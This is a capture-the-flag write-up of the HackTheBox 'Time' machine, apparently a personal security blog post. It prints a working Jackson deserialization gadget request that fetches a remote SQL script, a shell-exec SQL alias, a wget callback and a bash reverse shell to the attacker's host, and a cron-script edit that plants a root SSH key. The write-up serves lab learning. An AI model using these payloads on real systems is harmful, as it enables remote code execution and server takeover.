HTB: Time
Posted on 07 Apr 2021 in security • 3 min read
This is a writeup about a retired HacktheBox machine: Time publish on October 24, 2020 by egotisticalSW and felamos . This box is rated as a medium box. It implies a hard foothold using Jackson and some Google fu. The root part is quit fast as there is a writable bash script running regularly as root.
Foothold
Recon
Let us start as always by a nmap scan. Only port 80 (HTTP) and 22 (SSH) are
open.
# Nmap 7.91 scan initiated Wed Nov 11 12:02:12 2020 as: nmap -sS -p- -oN nmap 10.129.29.179
Nmap scan report for 10.129.29.179
Host is up (0.012s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Wed Nov 11 12:02:28 2020 -- 1 IP address (1 host up) scanned in 15.91 seconds
Web
The website is an online tool to beautify and validate json data.

When we try to validate "garbage" input. We got an error message "Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'qe': was expecting ('true', 'false' or 'null')"
We see that the website is using the Jackson library.
As we want a RCE we start a few Google search with "jackson fasterxml rce". The results are from 2017:
- https://medium.com/@swapneildash/understanding-insecure-implementation-of-jackson-deserialization-7b3d409d2038
- https://adamcaudill.com/2017/10/04/exploiting-jackson-rce-cve-2017-7525/
- https://medium.com/@cowtowncoder/on-jackson-cves-dont-panic-here-is-what-you-need-to-know-54cd0d6e8062
We continue our searches and finally get to "jackson gadget". Which lead us to a more recent article about Jackson gadgets.
We send the following request (we just URL encoded the data parameter)
POST / HTTP/1.1
Host: 10.129.29.179
User-Agent: Mozilla/4.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
Origin: http://10.129.29.179
Connection: close
Referer: http://10.129.29.179/
Upgrade-Insecure-Requests: 1
mode=2&data=["ch.qos.logback.core.db.DriverManagerConnectionSource",+{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT+FROM+'http://10.10.14.25:8000/inject.sql'"}]
Our inject.sql file looks like the following:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('<payload>')
We start with a first simple payload wget http://10.10.14.25:8000/rce
as we see the query in our python server log we know that we have RCE
We change the payload to get a reverse shell
bash -i >& /dev/tcp/10.10.14.25/4242 0>&1
This allows us to get a shell and grab the user flag.
kali@kali:/tmp$ nc -l -p4242
bash: cannot set terminal process group (958): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ cat /home/pericles/user.txt
cat /home/pericles/user.txt
74555f76d2e8013945afd9233ca2f219
Root
We start by checking our privileges. We are not part of any specific group. As we don't know our password we cannot use sudo.
pericles@time:/var/www/html$ id
id
uid=1000(pericles) gid=1000(pericles) groups=1000(pericles)
As we want to transfer file and have a better shell, we "upload" our SSH key:
mkdir /home/pericles/.ssh
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/ElCFvS<SNIP>' > /home/pericles/.ssh/authorized_keys
We upload linpeas using scp and run it. We discover that we have access to the /usr/bin/timer_backup.sh file (read and write)
[+] .sh files in path
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#script-binaries-in-path
/usr/bin/gettext.sh
You own the script: /usr/bin/timer_backup.sh
/usr/bin/rescan-scsi-bus.sh
We take a look at the file. It seems that root is regulary making a backup of the website.
pericles@time:~$ cat /usr/bin/timer_backup.sh
#!/bin/bash
zip -r website.bak.zip /var/www/html && mv website.bak.zip /root/backup.zip
We modify the file using Vim and add the following lines
mkdir /root/.ssh
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/ElCFv<SNIP>' > /root/.ssh/authorized_keys
Waiting a few seconds and connecting back to the box with the root user allow us to get a shell and grab the flag.
kali@kali:~$ ssh root@10.129.29.179
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-52-generic x86_64)
<SNIP>
Last login: Fri Oct 23 10:05:26 2020
root@time:~# cat root.txt
50fb5aa6e01ec64a77c48d42cf533088
Wrapping up
The root part was easy, the jackson exploitation was harder and mostly some Google fu. Nonetheless an interesting box to play with Java Deserialization vulnerabilities.